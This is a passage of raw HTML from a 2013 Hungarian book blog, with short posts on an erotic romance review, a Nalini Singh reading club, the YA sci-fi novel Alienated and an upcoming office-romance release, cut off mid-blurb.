<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti cím: Their Virgin Captive (2011.)</span><br />
<span style="font-size: x-small;">Kiadta: Ulpius-ház Könyvkiadó (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 348</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
<span style="font-size: x-small;">Sorozat: Az érzékiség mesterei #1</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<span style="font-size: x-small;">értékelhetetlen</span><br />
<br />
<span style="font-size: x-small;">______________</span><br />
<span style="font-size: x-small;">Tudom-tudom, az análdugasz igazából dugó, de nekem akkor is megmarad dugasznak. ;o) </span></div>
<script type='text/javascript'>createSnippet("summary7455034817133212423");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7455034817133212423&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/erotikus' rel='tag'>erotikus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s72-c/10.jpg",'Nyári Nalini Singh Olvasóklub '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg&description=Tegnap szuper  hír t olvashattam az Egmont Kiadó Facebook oldalán.  A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
Nyári Nalini Singh Olvasóklub 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7439839763096090352'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" width="200" /></a>Tegnap szuper<a href="https://www.facebook.com/photo.php?fbid=590556307651162&amp;set=a.162377580469039.29665.158887037484760&amp;type=1"> hír</a>t olvashattam az Egmont Kiadó Facebook oldalán.<br />
A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB oldalukon, jövő héttől!<span style="font-size: x-small;"> <span style="font-size: small;">Kedvelem az írónő történeteit, így gondolhatjátok, hogy milyen izgatottan várom.</span> ;o)</span><br />
<br /></div>
<script type='text/javascript'>createSnippet("summary7439839763096090352");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7439839763096090352&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 19., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s72-c/4.jpg",'Kitekintő 11.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg&description=  Igen, első pillantásra szerelem volt az Alienated borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
Kitekintő 11.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2512723043850992286'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg" width="228" /></a></div>
Igen, első pillantásra szerelem volt az <b>Alienated </b>borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak tűnik, ugye? <span style="font-size: x-small;">;o)</span><br />
Nos, már volt szó szerelmes vámpírokról, vérfarkasokról, angyalokról, zombikról, hát mos jönnek a szerelmes UFO-k.<br />
<br />
Melissa Landers sorozata ugyanis arról szól, hogy két évvel ezelőtt az emberiség kapcsolatba lépett az idegen lényekkel. Most pedig a L'eihr bolygóról cserediák érkezik a Földre, Aelyx személyében. A gimiben nem fogadják kitörő örömmel az idegen fiút, de Cara a testőrévé válik. ...<br />
<br />
Állítólag romantikus YA, sci-fi sorozat lesz majd. És igen, csak lesz, mert jövő februárban fog megjelenni angolul.<br />
<br />
Magyar várható megjelenésről nem tudok, de ajánlani tudom a kiadók figyelmébe. Lehet, hogy kezdetét veszi majd a romantikus UFO láz? <span style="font-size: x-small;">:o)</span></div>
<script type='text/javascript'>createSnippet("summary2512723043850992286");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/kitekinto-11.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2512723043850992286&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/kitekint%C5%91' rel='tag'>kitekintő</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s72-c/2.jpg",'"Waiting On" Wednesday (60.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
"Waiting On" Wednesday (60.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6510970920401144240'><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez. 
</i><br />
<br />
Lehet, hogy pofára esek majd, de a fülszövege alapján adni fogok neki egy esélyt.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: jún. 28. | Kiadja: Lilith Könyvek</div>
<div style="text-align: center;">
Oldalszám: 300 | Ára: 3295</div>
<br />
<blockquote class="tr_bq">
"A NEW YORK TIMES, és a USA TODAY BESTSELLERE<br />
<br />
Egy ambiciózus gyakornok. Egy perfekcionista igazgató. És rengeteg 
indulat. Ismerje meg a történetet, amelynek blog előzményét több mint 
kétmillióan olvasták el online!<br />
Chloe Mills esze borotvaéles, mindent belead a munkájába, és éppen most 
szerzi az MBA-diplomáját. Egyetlen problémája van csak: a főnöke, 
Bennett Ryan, aki szigorú, korlátolt, tapintatlan - és teljes mértékben 
ellenállhatatlan. A Gyönyörű Rohadék.<br />
Bennett Franciaországból tért haza Chicagóba, hogy fontos szerepet 
vállaljon a családi médiavállalkozásban. Nem gondolta volna, hogy az az 
asszisztens, aki oly sokat segített neki innen, Chicagóból, míg ő 
külföldön volt, egy káprázatos, ártatlanul provokatív - és végtelenül 
dühítő - lény, akit mostantól mindennap látnia kell. A pletykák ellenére
 Bennett sohasem csípett fel nőket a munkahelyén. De Chloe annyira 
csábító, hogy már hajlandó érte kijátszani - vagy akár nyíltan felrúgni -
